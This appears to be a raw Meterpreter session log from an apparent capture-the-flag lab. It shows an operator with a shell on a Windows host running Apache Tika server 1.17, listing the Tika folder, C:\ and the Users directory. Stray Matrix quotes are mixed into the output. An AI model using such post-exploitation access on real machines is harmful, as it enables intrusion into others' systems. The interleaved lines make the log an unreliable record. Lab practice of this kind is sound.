 meterpreter > ls
Listing: C:\Apacha-Tika
=======================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
100666/rw-rw-rw-  115498    fil   2023-06-01 23:01:05 -0400  jakarta.xml.bind-api-2.3.2.jar
100666/rw-rw-rw-  58813237  fil   2023-06-01 16:05:02 -0400  tika-server-1.17.jar
the matrix has you
meterpreter > cd ..
white rabbit.
meterpreter > ls
Listing: C:\
============
knock, knock, Neo.
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
040777/rwxrwxrwx  0       dir   2023-06-02 12:56:27 -0400  $Recycle.Bin
040777/rwxrwxrwx  0       dir   2023-06-02 10:09:59 -0400  Apacha-Tika
040777/rwxrwxrwx  4096    dir   2023-06-01 22:38:05 -0400  Apache24
100666/rw-rw-rw-  1       fil   2013-06-18 08:18:29 -0400  BOOTNXT
040777/rwxrwxrwx  0       dir   2013-08-22 10:48:41 -0400  Documents and Settings
040777/rwxrwxrwx  0       dir   2013-08-22 11:52:33 -0400  PerfLogs
040555/r-xr-xr-x  4096    dir   2023-06-04 02:25:11 -0400  Program Files
040777/rwxrwxrwx  4096    dir   2023-06-03 19:47:34 -0400  Program Files (x86)
040777/rwxrwxrwx  4096    dir   2023-06-04 02:30:52 -0400  ProgramData
040777/rwxrwxrwx  0       dir   2023-06-01 19:07:07 -0400  System Volume Information
040555/r-xr-xr-x  4096    dir   2023-06-02 12:56:25 -0400  Users
040777/rwxrwxrwx  32768   dir   2023-06-04 02:31:35 -0400  Windows
100444/r--r--r--  398356  fil   2014-03-21 14:49:12 -0400  bootmgr
000000/---------  0       fif   1969-12-31 19:00:00 -0500  pagefile.sys
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  8192  dir   2023-06-03 11:36:05 -0400  Administrator
040777/rwxrwxrwx  0     dir   2013-08-22 10:48:41 -0400  All Users
040777/rwxrwxrwx  8192  dir   2023-06-04 20:43:57 -0400  CyberLens
040555/r-xr-xr-x  0     dir   2014-03-21 15:16:56 -0400  Default
040777/rwxrwxrwx  0     dir   2013-08-22 10:48:41 -0400  Default User
040555/r-xr-xr-x  4096  dir   2013-08-22 11:39:32 -0400  Public
100666/rw-rw-rw-  174   fil   2013-08-22 11:37:57 -0400  desktop.ini